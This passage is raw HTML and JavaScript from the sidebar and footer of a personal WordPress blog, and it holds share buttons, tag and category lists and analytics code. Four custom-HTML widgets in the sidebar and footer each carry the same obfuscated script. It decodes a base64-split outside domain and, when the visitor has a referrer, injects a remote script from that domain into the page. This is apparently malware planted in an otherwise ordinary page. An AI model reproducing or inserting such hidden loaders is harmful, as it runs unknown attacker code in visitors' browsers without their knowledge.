										$("#linkedin-after-999").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#linkedin-after-999").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#twitter-after-999").waypoint( function() {
										$("#twitter-after-999").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#twitter-after-999").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#pinterest-after-999").waypoint( function() {
										$("#pinterest-after-999").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2021/09/Im-Malavika...-.jpg', description: 'Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#pinterest-after-999").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  pinterest: { media: 'https://www.kamalika.io/wp-content/uploads/2021/09/Im-Malavika...-.jpg', description: 'Story of A Startup Girl&#8230; I Am Not What Happened to Me. I Am What I Choose to Become' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
									}

				});
		</script></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.kamalika.io/topics/kamalika/thoughts/social-issues/" rel="category tag">Social Issues</a>, <a href="https://www.kamalika.io/topics/kamalika/blog/startup/" rel="category tag">Startup</a>, <a href="https://www.kamalika.io/topics/kamalika/thoughts/stories/" rel="category tag">Stories</a>, <a href="https://www.kamalika.io/topics/kamalika/thoughts/" rel="category tag">Thoughts</a></span> <span class="entry-tags">Tagged With: <a href="https://www.kamalika.io/tag/cultural-empowerment/" rel="tag">Cultural Empowerment</a>, <a href="https://www.kamalika.io/tag/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.kamalika.io/tag/female-empowerment-2/" rel="tag">female empowerment</a>, <a href="https://www.kamalika.io/tag/feminism/" rel="tag">Feminism</a>, <a href="https://www.kamalika.io/tag/feminist-approaches-to-women-empowerment/" rel="tag">Feminist approaches to women empowerment</a>, <a href="https://www.kamalika.io/tag/girl-power/" rel="tag">Girl power</a>, <a href="https://www.kamalika.io/tag/startup/" rel="tag">Startup</a>, <a href="https://www.kamalika.io/tag/women-empowerment/" rel="tag">Women Empowerment</a>, <a href="https://www.kamalika.io/tag/women-empowerment-essay/" rel="tag">Women empowerment essay</a>, <a href="https://www.kamalika.io/tag/women-in-india/" rel="tag">Women in India</a>, <a href="https://www.kamalika.io/tag/women-independence/" rel="tag">women independence</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s connect&#8230;</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/kamalika.guharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/kamalika25" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://in.linkedin.com/in/kamalikaguharoy/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/kamalika" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/kamalikaguharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="user-profile-3" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hello There&#8230;</h4>
<p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' loading='lazy'/></span>I'm Kamalika, a techpreneur & startup mentor, blogger, hobbyist photographer, Netflix & Kindle indulgent, food connoisseur, Starbucks aficionado and former Disney employee <a class="pagelink" href="https://www.kamalika.io/about/">...next</a></p>
</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for something?</h4>
<form class="search-form" method="get" action="https://www.kamalika.io/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.kamalika.io/?s={s}" itemprop="target"></form></div></section>
<section id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://www.kamalika.io/tag/all-in-one-seo-pack/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="All in One SEO Pack (2 items)">All in One SEO Pack</a>
<a href="https://www.kamalika.io/tag/aws/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="AWS (2 items)">AWS</a>
<a href="https://www.kamalika.io/tag/banaras/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="Banaras (1 item)">Banaras</a>
<a href="https://www.kamalika.io/tag/blogger/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Blogger (1 item)">Blogger</a>
<a href="https://www.kamalika.io/tag/blogging/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://www.kamalika.io/tag/blogs/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Blogs (1 item)">Blogs</a>
<a href="https://www.kamalika.io/tag/dasaswamedh-ghat/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Dasaswamedh Ghat (1 item)">Dasaswamedh Ghat</a>
<a href="https://www.kamalika.io/tag/ebullientech/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 22pt;" aria-label="Ebullientech (12 items)">Ebullientech</a>
<a href="https://www.kamalika.io/tag/ebullientech-interactive-llp/" class="tag-cloud-link tag-link-252 tag-link-position-9" style="font-size: 22pt;" aria-label="Ebullientech Interactive LLP (12 items)">Ebullientech Interactive LLP</a>
<a href="https://www.kamalika.io/tag/facebook/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 8pt;" aria-label="Facebook (1 item)">Facebook</a>
<a href="https://www.kamalika.io/tag/facebook-developers/" class="tag-cloud-link tag-link-184 tag-link-position-11" style="font-size: 8pt;" aria-label="Facebook Developers (1 item)">Facebook Developers</a>
<a href="https://www.kamalika.io/tag/fathers-day/" class="tag-cloud-link tag-link-267 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day (2 items)">father&#039;s day</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes/" class="tag-cloud-link tag-link-269 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes (2 items)">father&#039;s day wishes</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-for-dad/" class="tag-cloud-link tag-link-272 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes for dad (2 items)">father&#039;s day wishes for dad</a>
<a href="https://www.kamalika.io/tag/fathers-day-love/" class="tag-cloud-link tag-link-275 tag-link-position-15" style="font-size: 11.111111111111pt;" aria-label="fathers day love (2 items)">fathers day love</a>
<a href="https://www.kamalika.io/tag/fathers-day-special/" class="tag-cloud-link tag-link-273 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="Fathers Day Special (2 items)">Fathers Day Special</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-from-daughter/" class="tag-cloud-link tag-link-271 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="Fathers Day wishes from daughter (2 items)">Fathers Day wishes from daughter</a>
<a href="https://www.kamalika.io/tag/fathers-day-memories/" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Father’s day memories (2 items)">Father’s day memories</a>
<a href="https://www.kamalika.io/tag/geotech/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 8pt;" aria-label="GeoTech (1 item)">GeoTech</a>
<a href="https://www.kamalika.io/tag/geotech-informatics/" class="tag-cloud-link tag-link-16 tag-link-position-20" style="font-size: 8pt;" aria-label="GeoTech Informatics (1 item)">GeoTech Informatics</a>
<a href="https://www.kamalika.io/tag/hiphop-for-php/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="HipHop for PHP (1 item)">HipHop for PHP</a>
<a href="https://www.kamalika.io/tag/kamalika-guha-roy/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="Kamalika Guha Roy (1 item)">Kamalika Guha Roy</a>
<a href="https://www.kamalika.io/tag/kashi-ganga/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 8pt;" aria-label="Kashi Ganga (1 item)">Kashi Ganga</a>
<a href="https://www.kamalika.io/tag/lamp/" class="tag-cloud-link tag-link-196 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="LAMP (2 items)">LAMP</a>
<a href="https://www.kamalika.io/tag/mysql/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 19.234567901235pt;" aria-label="MySQL (8 items)">MySQL</a>
<a href="https://www.kamalika.io/tag/nabaneeta-guha-roy/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 8pt;" aria-label="Nabaneeta Guha Roy (1 item)">Nabaneeta Guha Roy</a>
<a href="https://www.kamalika.io/tag/online-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Marketing (1 item)">Online Marketing</a>
<a href="https://www.kamalika.io/tag/paypal/" class="tag-cloud-link tag-link-186 tag-link-position-28" style="font-size: 8pt;" aria-label="PayPal (1 item)">PayPal</a>
<a href="https://www.kamalika.io/tag/paypals-suspension-of-indian-bank-transactions/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="PayPal&#039;s suspension of Indian bank transactions (1 item)">PayPal&#039;s suspension of Indian bank transactions</a>
<a href="https://www.kamalika.io/tag/php/" class="tag-cloud-link tag-link-194 tag-link-position-30" style="font-size: 16.296296296296pt;" aria-label="PHP (5 items)">PHP</a>
<a href="https://www.kamalika.io/tag/php-mysql/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="PHP &amp; MySQL (2 items)">PHP &amp; MySQL</a>
<a href="https://www.kamalika.io/tag/saraswati-puja/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="Saraswati Puja (1 item)">Saraswati Puja</a>
<a href="https://www.kamalika.io/tag/search-engine-optimization/" class="tag-cloud-link tag-link-24 tag-link-position-33" style="font-size: 8pt;" aria-label="Search Engine Optimization (1 item)">Search Engine Optimization</a>
<a href="https://www.kamalika.io/tag/seo/" class="tag-cloud-link tag-link-189 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="SEO (2 items)">SEO</a>
<a href="https://www.kamalika.io/tag/startup/" class="tag-cloud-link tag-link-260 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Startup (2 items)">Startup</a>
<a href="https://www.kamalika.io/tag/the-ganges/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 8pt;" aria-label="The Ganges (1 item)">The Ganges</a>
<a href="https://www.kamalika.io/tag/typepad/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 8pt;" aria-label="TypePad (1 item)">TypePad</a>
<a href="https://www.kamalika.io/tag/uco-hut/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="UCO HUT (1 item)">UCO HUT</a>
<a href="https://www.kamalika.io/tag/varanasi/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 8pt;" aria-label="Varanasi (1 item)">Varanasi</a>
<a href="https://www.kamalika.io/tag/web-2-0/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 8pt;" aria-label="Web 2.0 (1 item)">Web 2.0</a>
<a href="https://www.kamalika.io/tag/web-2-0-design/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 8pt;" aria-label="Web 2.0 Design (1 item)">Web 2.0 Design</a>
<a href="https://www.kamalika.io/tag/web-design/" class="tag-cloud-link tag-link-187 tag-link-position-42" style="font-size: 8pt;" aria-label="Web Design (1 item)">Web Design</a>
<a href="https://www.kamalika.io/tag/web-marketing/" class="tag-cloud-link tag-link-188 tag-link-position-43" style="font-size: 8pt;" aria-label="Web Marketing (1 item)">Web Marketing</a>
<a href="https://www.kamalika.io/tag/wordpress/" class="tag-cloud-link tag-link-190 tag-link-position-44" style="font-size: 13.185185185185pt;" aria-label="WordPress (3 items)">WordPress</a>
<a href="https://www.kamalika.io/tag/wordpress-com/" class="tag-cloud-link tag-link-34 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="WordPress.COM (2 items)">WordPress.COM</a></div>
</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Timeline</h4>

			<ul>
					<li><a href='https://www.kamalika.io/2024/'>2024</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2021/'>2021</a>&nbsp;(3)</li>
	<li><a href='https://www.kamalika.io/2020/'>2020</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2019/'>2019</a>&nbsp;(4)</li>
	<li><a href='https://www.kamalika.io/2018/'>2018</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.kamalika.io/2014/'>2014</a>&nbsp;(13)</li>
	<li><a href='https://www.kamalika.io/2013/'>2013</a>&nbsp;(9)</li>
	<li><a href='https://www.kamalika.io/2010/'>2010</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2009/'>2009</a>&nbsp;(2)</li>
			</ul>

			</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Topics</h4>
<form action="https://www.kamalika.io" method="get"><label class="screen-reader-text" for="cat">Topics</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="83">Apache&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="246">Bengali Cuisine&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blog&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="243">Business Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">CentOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="81">CentOS 6.3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">Cloud Computing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">CMS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="245">Desserts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Digital Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="253">Ebullientech&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Ebullientech News and Events&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="316">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="311">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Entrepreneurship&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Facebook&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Facebook Developers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Family&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="306">Finance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">General&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5">GeoTech&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Gmail&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="277">Healthcare&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="162">HTTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">iPhone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">LAMP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="80">Linux Servers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">mongoDB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">MySQL&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="49">Networking&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="211">OTT &#8211; Video Streaming&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">PayPal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">Pharmacology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">PHP&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="178">Places&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="137">Reviews&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">SEO&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="53">Server Administration&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Social Issues&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="305">Startup&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Stories&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">Technology&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1">Thoughts&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Video Technology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="9">Web Design&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Web Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">WordPress&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="109">Workplace&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Copyright © 2021 · Kamalika Guha Roy, Powered by: <a href="https://www.ebullientech.io" target="_blank">Ebullientech</a></div></footer></div>
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1679299-2");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeee8 !important; border-radius: 3px; color: #a5a5a3 !important; border: 0px #ffffff solid !important; font-size: 16px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #a5a5a3 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #a5a5a3 !important; }</style><script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/i18n.min.js?ver=326fe7fbfdb407b6edbcfba7e17f3909' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/url.min.js?ver=546985423132a4810813187ac344bd3e' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/hooks.min.js?ver=54e7683a4c0aafac0448bb95dc8d53ba' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/api-fetch.min.js?ver=5f98b08f212ba8fa8b4685ad2e1b1378' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kamalika.io/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "71e585d4a3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kamalika.io/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
